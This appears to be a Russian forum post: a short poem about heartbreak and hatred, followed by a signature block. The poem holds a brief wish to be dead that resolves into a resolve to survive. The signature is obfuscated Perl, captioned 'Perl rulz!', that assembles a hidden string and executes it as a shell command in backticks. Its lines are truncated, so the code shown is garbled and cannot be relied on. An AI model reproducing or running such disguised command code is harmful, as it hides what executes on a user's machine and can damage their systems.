
остается надеяться
что со временем это пройдет
завтра утром встанет солнце
а я ненавижу тебя
земля продолжает вращаться
а я ненавижу тебя
люди о чем-то суетятся
а я ненавижу тебя
зимой возможно выпадет снаг
а я иногда думаю, что лучше бы я умер сейча
ведь когда ничего не чувствуешь у тебя нет п
и это звучит так заманчиво...
но мне придется это пережить
и когда-нибудь быть счастливым
и останется только шрам...
_________________
`$=`;$_=\%!;($_)=/(.)/;$==++$|;($.,$/,$,,$\,$",$;,$
$!=~/(.)(.).(.)(.)(.)(.)..(.)(.)(.)..(.)......(.)/,$"),$=++;$.+
$_++;$_++;($_,$\,$,)=($~.$"."$;$/$%[$?]$_$\$,$:
;$,++;$^|=$";`$_$\$,$/$:$;$~$*$%[$?]$.$~$*${#
Perl rulz!
Вернуться к началу